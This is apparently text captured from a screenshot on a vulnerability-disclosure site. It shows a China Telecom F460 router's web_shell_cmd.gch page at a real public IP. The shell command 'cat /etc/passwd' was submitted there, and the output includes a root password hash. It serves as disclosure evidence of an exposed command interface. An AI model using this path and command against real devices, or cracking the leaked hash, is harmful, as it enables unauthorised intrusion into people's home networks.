 49.115.145.206/web_shell_cmd.gch
http://49.115.145.206
访问最多
天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command: cat /etc/passwd
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/false
games:x:12:100:games:/usr/games:/bin/false
gopher:x:13:30:gopher:/var/gopher:/bin/false
ftp:x:14:50:FTP User:/var/ftp:/bin/false
hacluster:x:24:24:HA Cluster User:/var/run/heartbeat/cores/hacluster:/bin/false
named:x:25:25:Named:/var/named:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/sh
mysql:x:27:27:Mini SQL Database Manager:/var/lib/mysql:/bin/sh
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpm:x:37:37::/var/lib/rpm:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
www.wooyun.org